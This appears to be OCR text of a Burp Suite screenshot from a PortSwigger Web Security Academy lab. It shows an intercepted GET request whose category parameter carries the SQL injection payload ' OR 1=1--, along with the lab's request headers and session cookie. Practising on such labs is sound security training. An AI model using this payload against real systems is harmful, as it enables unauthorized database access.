 Intercept HTTP history WebSockets history Proxy settings
Request to https://0ad100d2035b866f818e027c00b3001c.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+OR+1=1-- HTTP/2
2 Host: 0ad100d2035b866f818e027c00b3001c.web-security-academy.net
3 Cookie: session=LrGPemPUfivCuCiV1r4nWk3jWRWlqUbU
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ad100d2035b866f818e027c00b3001c.web-security-academy.net/filter?category=Accessories
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17